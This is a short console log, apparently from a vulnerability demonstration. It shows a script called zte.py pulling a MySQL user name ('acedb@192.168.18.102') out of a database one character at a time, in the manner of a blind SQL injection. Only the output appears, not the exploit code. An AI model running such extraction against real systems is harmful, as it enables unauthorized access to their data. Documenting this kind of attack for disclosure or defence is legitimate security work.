 E:\>zte.py
Start to retrive MySQL User:
[In Progress]acedb. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@1. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@19. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.1. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.16. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.1. . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.18. . . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.18.. . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.18.1. . . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.18.10. . . . . . . . . . . . . . . . . . . . . . . .
[In Progress]acedb@192.168.18.102 . . . . . . . . . . . . . .
[Done]MySQL user is acedb@192.168.18.102